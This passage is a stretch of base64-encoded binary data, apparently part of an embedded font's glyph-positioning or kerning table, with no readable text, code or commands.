kBrv+8Aa//8QGy//EBs//tAdT/swHW//EAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAAgDx//UBZv/AAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAcAxf/qAOj/7gDx/9YA+f/tAS//7AFU/+wB1P/oAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAEBF//xAAIA8f/1AWb/wAACAOj/aAEX/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UACQALAA8APwAMAFT/6wBfAA4BnP/LAZ7/6QGi/+cBqv/nAaz/5wAJAAsADwA/AAwAVP/rAF8ADgGc/8sBnv/pAaL/5wGq/+cBrP/nAAkACwAPAD8ADABU/+sAXwAOAZz/ywGe/+kBov/nAar/5wGs/+cAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/AAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QABAFkACwABAFkACwABAFkACwAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAgDx/9YBZv+IAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAkACwAUAD8AEQBU/+IAXwATAZz/tAGe/9kBov/ZAar/2QGs/9kABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UABAAL/+YAP//0AF//7wE8/+0AJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/AAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AABARf/8QAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AAAgDx//UBZv/AAAIA8f/1AWb/wAAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oABwDF/+oA6P/uAPH/1gD5/+0BL//sAVT/7AHU/+gAEgDU/64A4QASAOb/4ADo/60A6v/WAPj/3wD8/9IBAv/gARf/zgEn/90BKf/iAS3/4AEz/+ABOf/pATz/2gFG/70BUP/fAVMAEQAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QASANT/rgDhABIA5v/gAOj/rQDq/9YA+P/fAPz/0gEC/+ABF//OASf/3QEp/+IBLf/gATP/4AE5/+kBPP/aAUb/vQFQ/98BUwARAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1ABIA1P+uAOEAEgDm/+AA6P+tAOr/1gD4/98A/P/SAQL/4AEX/84BJ//dASn/4gEt/+ABM//gATn/6QE8/9oBRv+9AVD/3wFTABEABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AABARf/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAEBnP/rAAEBnP/rACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/wAHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8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f/6gCt/0AAr/9AALb/6wC4/+gAw//rAMT/6wDG/+oAzQAUANEAFADy/+sA/v/rAQj/QAET/+sBFf/oARn/6wEd/+sBLgAUATX/6wE2ABQBR//rAUj/6wFS/+sBZ/7uAWv+7gFv/u4BcP7uAgX/QAIG/0ACB/9AAgj/QAIJ/0ACCv9AAgv/QAIg/94CIf/eAiL/3gIj/94CJP/eAiX/3gIm/94CJ//rAij/6wIp/+sCKv/rAiv/6wIx/+sCMv/rAjP/6wI0/+sCNf/rAjb/6gI3/+oCOP/qAjn/6gI6/+gCO//oAjz/QAI9/94CPv9AAj//3gJA/0ACQf/eAkP/6wJF/+sCR//rAkn/6wJL/+sCTf/rAk//6wJR/+sCU//rAlX/6wJX/+sCWf/rAlv/6wJd/+sCa/8wAn//6wKB/+sCg//rApQAFAKWABQCmAAUApv/6gKd/+oCn//qAqH/6gKj/+oCpf/qAqn/6AMM/0ADFP9AAyT/6wMo/+oDKv/rAyz/6AMv/+oDMP/rAzH/6gM4/zADPP9AA0cAFANJ/94DSv/rA0z/6wNO/+sDT//oA1H/6wNY/+gDYP/oA2n/QANq/94DcP/rA3X/6AN2/+sDe//rA33/6AOC/0ADg//eA4T/QAOF/94Dif/rA4v/6wOM/+sDlv/rA5j/6wOa/+sDnv/oA6D/6AOi/+gDqf/rA6z/QAOt/94Drv9AA6//3gOw/0ADsf/eA7L/QAOz/94DtP9AA7X/3gO2/0ADt//eA7j/QAO5/94Duv9AA7v/3gO8/0ADvf/eA77/QAO//94DwP9AA8H/3gPC/0ADw//eA8X/6wPH/+sDyf/rA8v/6wPN/+sDz//rA9H/6wPT/+sD2f/rA9v/6wPd/+sD3//rA+H/6wPj/+sD5f/rA+f/6wPp/+sD6//rA+3/6wPv/+sD8f/qA/P/6gP1/+oD9//qA/n/6gP7/+oD/f/qA///6AQB/+gEA//oBAoAFAAfADb/3wA4/+QAOf/sADv/3QDN/98A0f/fART/5AEu/98BNv/fAh//3QKU/98Clv/fApj/3wKm/+wCqP/dAqr/3QMR/90DIP/dAyP/3QNH/98DWf/sA1v/7ANd/+wDX//dA3T/5AN8/90D/v/dBAD/3QQC/90ECv/fBCf/3QAaADb/zgA4/+0AO//QAM3/zgDR/84BFP/tAS7/zgE2/84CH//QApT/zgKW/84CmP/OAqj/0AKq/9ADEf/QAyD/0AMj/9ADR//OA1//0AN0/+0DfP/QA/7/0AQA/9AEAv/QBAr/zgQn/9AAEAAs/+4AN//uAhv/7gIc/+4CHf/uAh7/7gJr/+4Cmv/uApz/7gKe/+4CoP/uAqL/7gKk/+4DOP/uA/D/7gPy/+4AATKmAAQAAAAtAGQBggJ4AtYC8AMyA6gEngWUBm4HCAmiC2gMdg48Dm4OoA8eEGQR7hOEFJYWBBgmGNwaQhr4G7IcOByWHVQdyh54HqIf9CIyIlQjaiPIJEYkcCSiJLQk3iZMAEcABAAQAAkAEABF/+gARv/oAEf/6ABJ/+gAU//oAJH/6ACV/+gAtv/oAMP/6ADE/+gA8v/oAP7/6AEZ/+gBHf/oATX/6AFH/+gBSP/oAVL/6AFlABABZgAQAWgAEAFpABABagAQAif/6AIo/+gCKf/oAir/6AIr/+gCQ//oAkX/6AJH/+gCSf/oAkv/6AJN/+gCT//oAlH/6AJT/+gCVf/oAlf/6AJZ/+gCW//oAl3/6AMk/+gDSv/oA07/6ANR/+gDYQAQA2IAEANmABADcP/oA3b/6AN7/+gDif/oA4v/6AOM/+gDmP/oA6n/6APF/+gDx//oA8n/6APL/+gDzf/oA8//6APR/+gD0//oA+f/6APp/+gD6//oA+//6AA9AEX/7ABG/+wAR//sAEn/7ABT/+wAkf/sAJX/7AC2/+wAw//sAMT/7ADy/+wA/v/sARn/7AEd/+wBNf/sAUf/7AFI/+wBUv/sAif/7AIo/+wCKf/sAir/7AIr/+wCQ//sAkX/7AJH/+wCSf/sAkv/7AJN/+wCT//sAlH/7AJT/+wCVf/sAlf/7AJZ/+wCW//sAl3/7AMk/+wDSv/sA07/7ANR/+wDcP/sA3b/7AN7/+wDif/sA4v/7AOM/+wDmP/sA6n/7APF/+wDx//sA8n/7APL/+wDzf/sA8//7APR/+wD0//sA+f/7APp/+wD6//sA+//7AAXAFH/4gET/+ICMf/iAjL/4gIz/+ICNP/iAjX/4gJ//+ICgf/iAoP/4gMq/+IDMP/iA0z/4gOW/+IDmv/iA9n/4gPb/+ID3f/iA9//4gPh/+ID4//iA+X/4gPt/+IABgAO/4QAEP+EAWf/hAFr/4QBb/+EAXD/hAAQACz/7AA3/+wCG//sAhz/7AId/+wCHv/sAmv/7AKa/+wCnP/sAp7/7AKg/+wCov/sAqT/7AM4/+wD8P/sA/L/7AAdAAT/8gAJ//IAWP/zAFv/8wC4//MBFf/zAWX/8gFm//IBaP/yAWn/8gFq//ICOv/zAjv/8wKp//MDLP/zA0//8wNY//MDYP/zA2H/8gNi//IDZv/yA3X/8wN9//MDnv/zA6D/8wOi//MD///zBAH/8wQD//MAPQAl//MAKf/zADH/8wAz//MAgf/zAJD/8wCU//MArv/zAM7/8wED//MBEv/zARb/8wEY//MBGv/zARz/8wE0//MBUf/zAeD/8wHh//MB4//zAeT/8wIM//MCFv/zAhf/8wIY//MCGf/zAhr/8wJC//MCRP/zAkb/8wJI//MCVv/zAlj/8wJa//MCXP/zAn7/8wKA//MCgv/zArP/8wMQ//MDHf/zA0P/8wNG//MDa//zA3f/8wN6//MDlf/zA5f/8wOZ//MD2P/zA9r/8wPc//MD3v/zA+D/8wPi//MD5P/zA+b/8wPo//MD6v/zA+z/8wPu//MAPQAl/+YAKf/mADH/5gAz/+YAgf/mAJD/5gCU/+YArv/mAM7/5gED/+YBEv/mARb/5gEY/+YBGv/mARz/5gE0/+YBUf/mAeD/5gHh/+YB4//mAeT/5gIM/+YCFv/mAhf/5gIY/+YCGf/mAhr/5gJC/+YCRP/mAkb/5gJI/+YCVv/mAlj/5gJa/+YCXP/mAn7/5gKA/+YCgv/mArP/5gMQ/+YDHf/mA0P/5gNG/+YDa//mA3f/5gN6/+YDlf/mA5f/5gOZ/+YD2P/mA9r/5gPc/+YD3v/mA+D/5gPi/+YD5P/mA+b/5gPo/+YD6v/mA+z/5gPu/+YANgAj/+QAOv/SADv/0wCt/+QAr//kANX/0gEI/+QCBf/kAgb/5AIH/+QCCP/kAgn/5AIK/+QCC//kAh//0wI8/+QCPv/kAkD/5AKo/9MCqv/TAwz/5AMR/9MDFP/kAyD/0wMh/9IDI//TAzz/5ANI/9IDX//TA2n/5AN8/9MDf//SA4L/5AOE/+QDjf/SA6f/0gOs/+QDrv/kA7D/5AOy/+QDtP/kA7b/5AO4/+QDuv/kA7z/5AO+/+QDwP/kA8L/5AP+/9MEAP/TBAL/0wQM/9IEFP/SBCf/0wAmAA7/RgAQ/0YAI//NAK3/zQCv/80BCP/NAWf/RgFr/0YBb/9GAXD/RgIF/80CBv/NAgf/zQII/80CCf/NAgr/zQIL/80CPP/NAj7/zQJA/80DDP/NAxT/zQM8/80Daf/NA4L/zQOE/80DrP/NA67/zQOw/80Dsv/NA7T/zQO2/80DuP/NA7r/zQO8/80Dvv/NA8D/zQPC/80ApgBF/9wARv/cAEf/3ABJ/9wAT//BAFD/wQBR/9YAUv/BAFP/3ABX/90AWP/hAFv/4QCR/9wAlf/cAJf/3QC2/9wAuP/hALz/wQDD/9wAxP/cAMb/3QDn/8EA6//BAOz/wQDu/8EA7//BAPD/wQDy/9wA8//BAPX/wQD2/8EA+f/BAPv/wQD+/9wBAP/BARP/1gEV/+EBGf/cAR3/3AEx/8EBNf/cAUD/wQFF/8EBR//cAUj/3AFS/9wCJ//cAij/3AIp/9wCKv/cAiv/3AIw/8ECMf/WAjL/1gIz/9YCNP/WAjX/1gI2/90CN//dAjj/3QI5/90COv/hAjv/4QJD/9wCRf/cAkf/3AJJ/9wCS//cAk3/3AJP/9wCUf/cAlP/3AJV/9wCV//cAln/3AJb/9wCXf/cAnj/wQJ6/8ECfP/BAn3/wQJ//9YCgf/WAoP/1gKb/90Cnf/dAp//3QKh/90Co//dAqX/3QKp/+EDJP/cAyb/wQMo/90DKv/WAyz/4QMv/90DMP/WAzH/3QNK/9wDS//BA0z/1gNN/8EDTv/cA0//4QNR/9wDUv/BA1f/wQNY/+EDYP/hA2j/wQNw/9wDcf/BA3X/4QN2/9wDe//cA33/4QOJ/9wDi//cA4z/3AOS/8EDlP/BA5b/1gOY/9wDmv/WA57/4QOg/+EDov/hA6b/wQOp/9wDxf/cA8f/3APJ/9wDy//cA83/3APP/9wD0f/cA9P/3APZ/9YD2//WA93/1gPf/9YD4f/WA+P/1gPl/9YD5//cA+n/3APr/9wD7f/WA+//3APx/90D8//dA/X/3QP3/90D+f/dA/v/3QP9/90D///hBAH/4QQD/+EEB//BBAn/wQQT/8EEIP/BBCL/wQQk/8EAcQAE/9oACf/aAEX/8ABG//AAR//wAEn/8ABT//AAV//vAFj/3ABb/9wAkf/wAJX/8ACX/+8Atv/wALj/3ADD//AAxP/wAMb/7wDy//AA/v/wARX/3AEZ//ABHf/wATX/8AFH//ABSP/wAVL/8AFl/9oBZv/aAWj/2gFp/9oBav/aAif/8AIo//ACKf/wAir/8AIr//ACNv/vAjf/7wI4/+8COf/vAjr/3AI7/9wCQ//wAkX/8AJH//ACSf/wAkv/8AJN//ACT//wAlH/8AJT//ACVf/wAlf/8AJZ//ACW//wAl3/8AKb/+8Cnf/vAp//7wKh/+8Co//vAqX/7wKp/9wDJP/wAyj/7wMs/9wDL//vAzH/7wNK//ADTv/wA0//3ANR//ADWP/cA2D/3ANh/9oDYv/aA2b/2gNw//ADdf/cA3b/8AN7//ADff/cA4n/8AOL//ADjP/wA5j/8AOe/9wDoP/cA6L/3AOp//ADxf/wA8f/8APJ//ADy//wA83/8APP//AD0f/wA9P/8APn//AD6f/wA+v/8APv//AD8f/vA/P/7wP1/+8D9//vA/n/7wP7/+8D/f/vA///3AQB/9wEA//cAEMADgAMABAADABF/+cARv/nAEf/5wBJ/+cAU//nAJH/5wCV/+cAtv/nAMP/5wDE/+cA8v/nAP7/5wEZ/+cBHf/nATX/5wFH/+cBSP/nAVL/5wFnAAwBawAMAW8ADAFwAAwCJ//nAij/5wIp/+cCKv/nAiv/5wJD/+cCRf/nAkf/5wJJ/+cCS//nAk3/5wJP/+cCUf/nAlP/5wJV/+cCV//nAln/5wJb/+cCXf/nAyT/5wNK/+cDTv/nA1H/5wNw/+cDdv/nA3v/5wOJ/+cDi//nA4z/5wOY/+cDqf/nA8X/5wPH/+cDyf/nA8v/5wPN/+cDz//nA9H/5wPT/+cD5//nA+n/5wPr/+cD7//nAHEABAAMAAkADABF/+gARv/oAEf/6ABJ/+gAUf/qAFP/6ABYAAsAWwALAJH/6ACV/+gAtv/oALgACwDD/+gAxP/oAPL/6AD+/+gBE//qARUACwEZ/+gBHf/oATX/6AFH/+gBSP/oAVL/6AFlAAwBZgAMAWgADAFpAAwBagAMAif/6AIo/+gCKf/oAir/6AIr/+gCMf/qAjL/6gIz/+oCNP/qAjX/6gI6AAsCOwALAkP/6AJF/+gCR//oAkn/6AJL/+gCTf/oAk//6AJR/+gCU//oAlX/6AJX/+gCWf/oAlv/6AJd/+gCf//qAoH/6gKD/+oCqQALAyT/6AMq/+oDLAALAzD/6gNK/+gDTP/qA07/6ANPAAsDUf/oA1gACwNgAAsDYQAMA2IADANmAAwDcP/oA3UACwN2/+gDe//oA30ACwOJ/+gDi//oA4z/6AOW/+oDmP/oA5r/6gOeAAsDoAALA6IACwOp/+gDxf/oA8f/6APJ/+gDy//oA83/6APP/+gD0f/oA9P/6APZ/+oD2//qA93/6gPf/+oD4f/qA+P/6gPl/+oD5//oA+n/6APr/+gD7f/qA+//6AP/AAsEAQALBAMACwAMAFr/7QBc/+0A6f/tAqz/7QKu/+0CsP/tA1D/7QOA/+0Djv/tA6j/7QQ